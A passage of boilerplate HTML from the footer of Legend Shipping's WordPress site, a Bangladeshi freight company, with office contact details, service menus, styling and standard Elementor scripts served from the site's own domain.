				<div class="elementor-element elementor-element-ec0ccb3 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec0ccb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ophellia, 5th Floor, A-5,<br> House # 120, Road # 01, Block # F, Banani, <br>Dhaka-1213, Bangladesh.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+88-02 55041068, 55041073</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">+88-02-55040867</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">khorshed@legendshipping.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-globe-americas"></i>						</span>
										<span class="elementor-icon-list-text">legendshipping.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8c1275f" data-id="8c1275f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d25b3e6 elementor-widget elementor-widget-heading" data-id="d25b3e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Chittagong Office</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44974b9 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44974b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Noor Chamber (3rd Floor),<br> 34, Agrabad C/A, Chittagong, Bangladesh.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+88-02333325231, +88-02333317035</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">+88-02-33324834</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">legendcgp@legendshipping.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-globe-americas"></i>						</span>
										<span class="elementor-icon-list-text">legendshipping.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b15398" data-id="0b15398" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-396685c elementor-widget elementor-widget-heading" data-id="396685c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-85184fd elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="85184fd" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-85184fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561"><a href="https://legendshipping.com/air-freight-shipment/" class="elementor-item">Air Freight Shipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://legendshipping.com/ocean-freight/" class="elementor-item">Sea Freight Shipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://legendshipping.com/land-transportation/" class="elementor-item">Land Transportation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://legendshipping.com/ware-housing/" class="elementor-item">Ware Housing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://legendshipping.com/door-to-door-service/" class="elementor-item">Door To Door Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://legendshipping.com/customs-clearance/" class="elementor-item">Customs Clearance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://legendshipping.com/customized-fcl-and-lcl/" class="elementor-item">Customized FCL and LCL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://legendshipping.com/cargo-insurance/" class="elementor-item">Cargo Insurance</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-85184fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561"><a href="https://legendshipping.com/air-freight-shipment/" class="elementor-item" tabindex="-1">Air Freight Shipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://legendshipping.com/ocean-freight/" class="elementor-item" tabindex="-1">Sea Freight Shipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://legendshipping.com/land-transportation/" class="elementor-item" tabindex="-1">Land Transportation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://legendshipping.com/ware-housing/" class="elementor-item" tabindex="-1">Ware Housing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://legendshipping.com/door-to-door-service/" class="elementor-item" tabindex="-1">Door To Door Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://legendshipping.com/customs-clearance/" class="elementor-item" tabindex="-1">Customs Clearance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://legendshipping.com/customized-fcl-and-lcl/" class="elementor-item" tabindex="-1">Customized FCL and LCL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://legendshipping.com/cargo-insurance/" class="elementor-item" tabindex="-1">Cargo Insurance</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c87f20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c87f20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c619879" data-id="c619879" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7630d2c elementor-widget elementor-widget-heading" data-id="7630d2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© 2022 Legend Shipping. All Rights Reserved.</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f9d446" data-id="5f9d446" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea59a64 elementor-widget elementor-widget-heading" data-id="ea59a64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Powered by <a href="https://www.deepmarketingsolution.com/"> Deep Marketing Solution</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="elementor-post-1577">.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-size:16px;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--main .elementor-item{color:#020202;fill:#020202;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-e7c2a9b );fill:var( --e-global-color-e7c2a9b );}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-e7c2a9b );}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .e--pointer-underline .elementor-item:after,
					 .elementor-1577 .elementor-element.elementor-element-6abf98f2 .e--pointer-overline .elementor-item:before,
					 .elementor-1577 .elementor-element.elementor-element-6abf98f2 .e--pointer-double-line .elementor-item:before,
					 .elementor-1577 .elementor-element.elementor-element-6abf98f2 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--dropdown a, .elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-menu-toggle{color:#222222;fill:#222222;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1577 .elementor-element.elementor-element-6abf98f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mulish", Sans-serif;font-size:14px;font-weight:600;}#elementor-popup-modal-1577 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1577{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-1577 .dialog-message{width:350px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1577 .dialog-close-button{display:flex;}/* Start custom CSS */#elementor-popup-modal-1577 .elementor-nav-menu--main .elementor-nav-menu ul.sub-menu{
    margin: 0px !important;
    position: relative !important;
    transition: all .4s ease;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1577" class="elementor elementor-1577 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-70166678 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70166678" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779f2634" data-id="779f2634" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abf98f2 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6abf98f2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-6abf98f2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1198"><a href="https://legendshipping.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1199"><a class="elementor-item">Overview</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://legendshipping.com/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://legendshipping.com/mission-vision-2/" class="elementor-sub-item">Mission &amp; Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://legendshipping.com/management/" class="elementor-sub-item">Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1541"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://legendshipping.com/air-freight-shipment/" class="elementor-sub-item">Air Freight Shipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://legendshipping.com/ocean-freight/" class="elementor-sub-item">Sea Freight Shipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://legendshipping.com/land-transportation/" class="elementor-sub-item">Land Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://legendshipping.com/ware-housing/" class="elementor-sub-item">Ware Housing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://legendshipping.com/door-to-door-service/" class="elementor-sub-item">Door To Door Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://legendshipping.com/customs-clearance/" class="elementor-sub-item">Customs Clearance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://legendshipping.com/customized-fcl-and-lcl/" class="elementor-sub-item">Customized FCL and LCL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://legendshipping.com/cargo-insurance/" class="elementor-sub-item">Cargo Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://legendshipping.com/team-member/" class="elementor-item">Team Member</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://legendshipping.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://legendshipping.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6abf98f2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1198"><a href="https://legendshipping.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1199"><a class="elementor-item" tabindex="-1">Overview</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://legendshipping.com/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://legendshipping.com/mission-vision-2/" class="elementor-sub-item" tabindex="-1">Mission &amp; Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://legendshipping.com/management/" class="elementor-sub-item" tabindex="-1">Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1541"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://legendshipping.com/air-freight-shipment/" class="elementor-sub-item" tabindex="-1">Air Freight Shipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://legendshipping.com/ocean-freight/" class="elementor-sub-item" tabindex="-1">Sea Freight Shipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://legendshipping.com/land-transportation/" class="elementor-sub-item" tabindex="-1">Land Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://legendshipping.com/ware-housing/" class="elementor-sub-item" tabindex="-1">Ware Housing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://legendshipping.com/door-to-door-service/" class="elementor-sub-item" tabindex="-1">Door To Door Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://legendshipping.com/customs-clearance/" class="elementor-sub-item" tabindex="-1">Customs Clearance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://legendshipping.com/customized-fcl-and-lcl/" class="elementor-sub-item" tabindex="-1">Customized FCL and LCL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://legendshipping.com/cargo-insurance/" class="elementor-sub-item" tabindex="-1">Cargo Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://legendshipping.com/team-member/" class="elementor-item" tabindex="-1">Team Member</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://legendshipping.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://legendshipping.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://legendshipping.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://legendshipping.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.1' media='all' />
<script src="https://legendshipping.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.1" id="hello-theme-frontend-js"></script>
<script src="https://legendshipping.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script src="https://legendshipping.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script src="https://legendshipping.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/legendshipping.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/legendshipping.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/legendshipping.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"44fe541640"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2,"title":"Sample%20Page%20%E2%80%93%20Legend%20Shipping.%20for%20Marvellous%20Moving","excerpt":"","featuredImage":false}};
</script>
<script src="https://legendshipping.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script src="https://legendshipping.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://legendshipping.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.1" id="e-sticky-js"></script>
<script src="https://legendshipping.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://legendshipping.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://legendshipping.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/legendshipping.com\/wp-admin\/admin-ajax.php","nonce":"901a3628d6","urls":{"assets":"https:\/\/legendshipping.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/legendshipping.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/legendshipping.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://legendshipping.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://legendshipping.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>

</body>
</html>
